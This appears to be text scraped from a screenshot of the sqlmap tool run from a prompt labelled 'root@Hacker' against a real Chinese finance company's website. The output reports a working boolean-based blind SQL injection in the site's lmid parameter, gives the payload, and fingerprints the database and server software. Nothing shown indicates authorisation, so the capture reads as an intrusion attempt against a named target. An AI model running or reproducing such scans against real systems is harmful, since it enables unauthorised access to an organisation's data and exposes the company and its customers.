 www.greefinance.com/index.asp
GREE
珠海格力集团财务有限责任公司
ZHUHAI GREE GROUP FINANCE CO.LTD.
首
F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.greefinance.com/jrfg.asp?lmid=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:59:54
[21:59:54] [INFO] resuming back-end DBMS 'microsoft access'
[21:59:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmid=1 AND 3417=3417
---
[21:59:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:59:54] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.greefinance.com'
[*] shutting down at 21:59:54
[root@Hacker~]# Sqlmap
伴